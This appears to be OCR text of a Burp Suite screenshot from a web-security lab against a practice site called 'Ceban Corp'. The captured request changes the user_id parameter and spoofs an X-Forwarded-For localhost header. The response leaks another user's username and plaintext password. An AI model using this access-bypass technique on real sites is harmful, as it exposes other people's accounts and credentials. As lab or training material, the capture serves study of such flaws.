 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Send Cancel < > Target: http://10.10.10.2 ?
Request
Raw Params Headers Hex
GET /index.php?page=profile&user_id=1 HTTP/1.1
Host: 10.10.10.2
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101
Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
X-Forwarded-For: 127.0.0.1
Cookie: PHPSESSID=a2osu9blop4ggna3v88nu9p680
Connection: close
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width,
initial-scale=1.0">
<meta http-equiv="X-UA-Compatible" content="ie=edge">
<title>Ceban Corp</title>
<style>
.center {
text-align: center;
}
</style>
</head>
<body>
<div class="center">
<h2>Welcome To Ceban Corp</h2>
<p>Inspiring The People To Great Again!</p>
<hr>
<p><a href="?page=dashboard">Dashboard</a> | <a
href="?page=profile&user_id=13">Profile</a> | <a
href="?page=logout">Logout</a></p>
<hr>
</div>
<form action="#" method="POST">
<label for="name">Name</label>
<input type="text" name="name" id="name" value="Eweuh Tandingan"><br>
<label for="username">Username</label>
<input type="text" name="username" id="username"
value="eweuhtandingan"><br>
<label for="password">Password</label>
<input type="password" name="password" id="password"
value="skuyatuh"><br>
<button disabled="disabled">Change</button>
</form>
</body>
</html>
? < + > Type a search term 0 matches
Done 1,455 bytes | 2 millis